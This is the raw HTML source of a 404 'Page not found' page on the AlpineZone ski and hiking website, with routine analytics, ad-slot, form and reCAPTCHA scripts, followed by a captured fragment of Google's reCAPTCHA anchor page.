<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-21">Wed, January 21, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">	
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Page not found</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Try search or return back <a href='/'>Home</a>.</p>

				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div>
		<!-- / content -->
		<hr />

		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-21 12:59:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ya8jsfz8blb3
body_size: 48785
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
